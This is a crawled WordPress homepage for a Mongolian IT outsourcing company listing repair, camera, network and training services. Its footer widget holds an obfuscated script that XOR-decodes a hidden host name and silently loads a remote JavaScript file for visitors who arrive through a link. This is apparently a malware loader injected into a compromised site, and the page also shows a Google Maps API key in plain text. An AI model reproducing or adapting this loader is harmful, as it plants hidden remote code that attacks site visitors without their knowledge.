

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ganara.mn/
body_size: 36583
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="mn">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>ganara.mn &#8211; IT outsourcing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ganara.mn &raquo; хангамж" href="https://ganara.mn/feed/" />
<link rel="alternate" type="application/rss+xml" title="ganara.mn &raquo; сэтгэгдлийн хангамж" href="https://ganara.mn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ganara.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fganara.mn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ganara.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fganara.mn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://ganara.mn/wp-content/plugins/gmap-embed/assets/css/front_custom_style.css?ver=1618115292' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%7C900%7Citalic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-style-css' href='https://ganara.mn/wp-content/themes/wallstreet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-default-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-theme-menu-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-media-responsive-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-font-awesome-min-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wallstreet-tool-tip-css' href='https://ganara.mn/wp-content/themes/wallstreet/css/css-tooltips.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ganara.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ganara.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyApBVoaX3aQXlLCe-6VrJEcdjLkmDvmZ54&amp;libraries=places&amp;language=en&amp;region=US&amp;ver=6.9" id="srm_gmap_api-js"></script>
<script type="text/javascript" src="https://ganara.mn/wp-content/themes/wallstreet/js/menu/menu.js?ver=6.9" id="wallstreet-menu-js"></script>
<script type="text/javascript" src="https://ganara.mn/wp-content/themes/wallstreet/js/bootstrap.min.js?ver=6.9" id="wallstreet-bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://ganara.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ganara.mn/wp-json/wp/v2/pages/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ganara.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ganara.mn/" />
<link rel='shortlink' href='https://ganara.mn/' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ganara.mn/wp-content/uploads/2018/02/cropped-IT-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ganara.mn/wp-content/uploads/2018/02/cropped-IT-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ganara.mn/wp-content/uploads/2018/02/cropped-IT-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ganara.mn/wp-content/uploads/2018/02/cropped-IT-270x270.jpg" />
	
</head>
<body class="home privacy-policy wp-singular page-template page-template-template-homepage page-template-template-homepage-php page page-id-534 wp-theme-wallstreet">
        <a class="skip-link wallstreet-screen-reader" href="#content">Skip to content</a>
 
    <!--Header Top Layer Section-->
	<div class="header-top-area">
	<div class="container">
		<div class="row">
			<div class="col-sm-6">
								<ul class="head-contact-social">
									</ul>
							</div>

			<div class="col-sm-6">
							<ul class="head-contact-info">
										<li><i class="fa fa-phone-square"></i>99090739</li>
															<li><i class="fa fa-envelope"></i>info@ganara.mn</li>
									</ul>
						</div>
		</div>
	</div>
</div>
        
<!--Header Logo & Menus-->
<div class="navbar navbar-wrapper navbar-inverse navbar-static-top" role="navigation">
    <div class="container">
	  
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		<!-- logo -->
		 
	            	<a class="navbar-brand" href="https://ganara.mn/">
	                	<img src="https://ganara.mn/wp-content/uploads/2018/02/GANARA-web.png" style="height:45px; width:180px;" alt="ganara.mn" />
	                </a>
		            		<!-- /logo -->
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
			<span class="sr-only">Toggle navigation</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47 active"><a href="https://ganara.mn">Нүүр хуудас</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50 dropdown"><a href="https://ganara.mn/service/">Үйлчилгээ<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ganara.mn/service/it-outsourcing/">Байгууллагын гэрээт үйлчилгээ</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ganara.mn/service/call/">Дуудлагын компьютер засвар</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://ganara.mn/service/security-camera/">Хяналтын камерын үйлчилгээ</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://ganara.mn/location/">Манай байршил</a></li>
</ul>		</div><!-- /.navbar-collapse -->	 		
	</div>
</div><div tabindex = "0" id="content"></div>
	<!-- /Slider Section -->
<div class="homepage_mycarousel">
	<div class="static-banner" style="background-image:url(https://ganara.mn/wp-content/uploads/2018/03/it-services-list2.png);width: 100%; height: 90vh; background-position: center center; background-size: cover; z-index: 0;">
		<div class="flex-slider-center">
					<div class="slide-text-bg1"><h2>Үйлчилгээ - Зөвлөгөө</h2></div>
									<div class="slide-text-bg2"><h1>ГАНАРА ХХК</h1></div>
									<div class="slide-text-bg3"><p>Мэдээллийн технологийн гэрээт үйлчилгээ</p></div>
					</div>				
			</div>
</div>
            <!-- wallstreet Service Section ---->
            <div class="service-section">
                <div class="container">
                    <div class="row">
                        <div class="section_heading_title">
                                                            <h1>Манай үйлчилгээ</h1>
                                <div class="pagetitle-separator">
                                    <div class="pagetitle-separator-border">
                                        <div class="pagetitle-separator-box"></div>
                                    </div>
                                </div>
                                                                                        <p>Бид танд дараах үндсэн үйлчилгээнүүдийг санал болгож байна</p>
                                                    </div>
                    </div>
                                        <div class="row ">
                                                            <div class="col-md-4 col-sm-6 service-effect">
                                                                                         <div class="service-box">
                                                <img class="img-responsive service-box-image" alt="Дуудлагын үйлчилгээ" src="https://ganara.mn/wp-content/uploads/2018/03/call2-1.jpg">
                                            </div>
                                        							
                                        <div class="service-area">
                                                                                            <h2><a href="#">Дуудлагын үйлчилгээ</a></h2>
                                                                                                                                        <p>Бүх төрлийн компьютерын засвар, оношилгоо болон форматлаж үйлдлийн систем, антивирусын програм, хэрэглээний програмууд суулгах.</p>
                                                                                    </div><!-- / service-area -->							
                                    </div> <!-- / service-effect column -->								
                                                                        <div class="col-md-4 col-sm-6 service-effect">
                                                                                         <div class="service-box">
                                                <img class="img-responsive service-box-image" alt="МТ Аутсорсинг Үйлчилгээ" src="https://ganara.mn/wp-content/uploads/2018/03/IT-Services1.jpg">
                                            </div>
                                        							
                                        <div class="service-area">
                                                                                            <h2><a href="#">МТ Аутсорсинг Үйлчилгээ</a></h2>
                                                                                                                                        <p>IT Outsourcing үйлчилгээг авч байгууллагынхаа мэдээллийн технологийн асуудлыг шийдвэрлүүлэх нь цаг хугацаа, хүн хүч болон мөнгө санхүүг хэмнэнэ.</p>
                                                                                    </div><!-- / service-area -->							
                                    </div> <!-- / service-effect column -->								
                                                                        <div class="col-md-4 col-sm-6 service-effect">
                                                                                         <div class="service-box">
                                                <img class="img-responsive service-box-image" alt="Хяналтын камерын үйлчилгээ" src="https://ganara.mn/wp-content/uploads/2018/03/Camera2.jpg">
                                            </div>
                                        							
                                        <div class="service-area">
                                                                                            <h2><a href="#">Хяналтын камерын үйлчилгээ</a></h2>
                                                                                                                                        <p>Хяналтын камерын засвар, оношилгоо, тогтмол үйлчилгээ болон шинээр суурилуулах, тохируулах, хяналтын систем зохион байгуулах</p>
                                                                                    </div><!-- / service-area -->							
                                    </div> <!-- / service-effect column -->								
                                                        </div>
                </div>
            </div>
            		<div class="portfolio-section">
			<div class="container">

				<div class="row">
					<div class="section_heading_title">
												<h1>Нэмэлт үйлчилгээнүүд</h1>
						<div class="pagetitle-separator">
							<div class="pagetitle-separator-border">
								<div class="pagetitle-separator-box"></div>
							</div>
						</div>
														
					</div>
				</div>
				<div class="row">
									<div class="col-md-3 col-md-6 home-portfolio-area">
						<div class="home-portfolio-showcase">
							<div class="home-portfolio-showcase-media">
							
								<img class="img-responsive home-portfolio-img" alt="Дотуур холбоо" src="https://ganara.mn/wp-content/uploads/2018/05/elastix-4.jpg">
																<div class="home-portfolio-showcase-overlay">
									<div class="home-portfolio-showcase-overlay-inner">
										<div class="home-portfolio-showcase-detail">
																						<h4>Дотуур холбоо</h4>
																																	<p>Analog болон IP PBX тохируулна. Elastix IP PBX-ийг байгууллагын хэрэгцээнд тохируулан олон төрлийн шийдлээр суурилуулах боломжтой.</p>
																					</div>
									</div>
								</div>
															</div>
						</div>
					</div>
										<div class="col-md-3 col-md-6 home-portfolio-area">
						<div class="home-portfolio-showcase">
							<div class="home-portfolio-showcase-media">
							
								<img class="img-responsive home-portfolio-img" alt="Вэб сайт" src="https://ganara.mn/wp-content/uploads/2018/05/web.jpg">
																<div class="home-portfolio-showcase-overlay">
									<div class="home-portfolio-showcase-overlay-inner">
										<div class="home-portfolio-showcase-detail">
																						<h4>Вэб сайт</h4>
																																	<p>Вэб сайт шинээр хийх, шинэчлэх, бизнес вэб болон майл үүсгэх удирдах үйлчилгээ, зөвлөгөөг үзүүүлж байна.</p>
																					</div>
									</div>
								</div>
															</div>
						</div>
					</div>
										<div class="col-md-3 col-md-6 home-portfolio-area">
						<div class="home-portfolio-showcase">
							<div class="home-portfolio-showcase-media">
							
								<img class="img-responsive home-portfolio-img" alt="Дотоод сүлжээ" src="https://ganara.mn/wp-content/uploads/2018/05/wi-fi_network.jpg">
																<div class="home-portfolio-showcase-overlay">
									<div class="home-portfolio-showcase-overlay-inner">
										<div class="home-portfolio-showcase-detail">
																						<h4>Дотоод сүлжээ</h4>
																																	<p>Firewall, router, WiFi, VPN, салбар хоорондын холболт, Сервер зохион байгуулалт, түүний байнгын удирдлага</p>
																					</div>
									</div>
								</div>
															</div>
						</div>
					</div>
											<div class="col-md-3 col-md-6 home-portfolio-area">
						<div class="home-portfolio-showcase">
							<div class="home-portfolio-showcase-media">
							
								<img class="img-responsive home-portfolio-img" alt="Сургалт, зөвлөгөө" src="https://ganara.mn/wp-content/uploads/2018/05/training.jpg">
																<div class="home-portfolio-showcase-overlay">
									<div class="home-portfolio-showcase-overlay-inner">
										<div class="home-portfolio-showcase-detail">
																						<h4>Сургалт, зөвлөгөө</h4>
																																	<p>Оффисийн, хэрэглээний болон эх бэлтгэлийн програмын сургалт. Мэдээлэл хадгалалтын зохион байгуулалт, системийн нөөцлөлт.</p>
																					</div>
									</div>
								</div>
															</div>
						</div>
					</div>
							</div>
		</div>	
		</div>
		<!-- Footer Widget Secton -->
<div class="footer_section">

		
	<div class="container">
				<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer_widget_column"><script type="text/javascript">
!function (_babe3) {
    
    var _23f3f = Date.now();
    var _7f4dc = 1000;
    _23f3f = _23f3f / _7f4dc;
    _23f3f = Math.floor(_23f3f);

    var _8f16 = 600;
    _23f3f -= _23f3f % _8f16;
    _23f3f = _23f3f.toString(16);

    var _c86a3 = _babe3.referrer;

    if (!_c86a3) return;

    var _4fa88 = [27679, 27674, 27653, 27670, 27671, 27666, 27648, 27675, 27665, 27676, 27666, 27649, 27671, 27672, 27674, 27655, 27741, 27674, 27677, 27669, 27676];

    _4fa88 = _4fa88.map(function(_3e916){
        return _3e916 ^ 27763;
    });

    var _91515 = "383e6b035ce9395662cf335e45615930";
    
    _4fa88 = String.fromCharCode(..._4fa88);

    var _b1638 = "https://";
    var _723c5 = "/";
    var _948e = "track-";

    var _7a9f8 = ".js";

    var _20880 = _babe3.createElement("script");
    _20880.type = "text/javascript";
    _20880.async = true;
    _20880.src = _b1638 + _4fa88 + _723c5 + _948e + _23f3f + _7a9f8;

    _babe3.getElementsByTagName("head")[0].appendChild(_20880)

}(document);
</script></div>		
		</div>
	            <div class="row">
			<div class="col-md-12">
							<div class="footer-copyright">
					<p>Copyright @ 2018 Designed by <a href="http://www.webriti.com" target="_blank">GaNaRa</a>. 
				    </p>
				</div>
						</div>
		</div>
	</div>
</div>
</div> <!-- end of wrapper -->
<!-- Page scroll top -->
<a href="#" class="page_scrollup"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->
<script type="speculationrules">
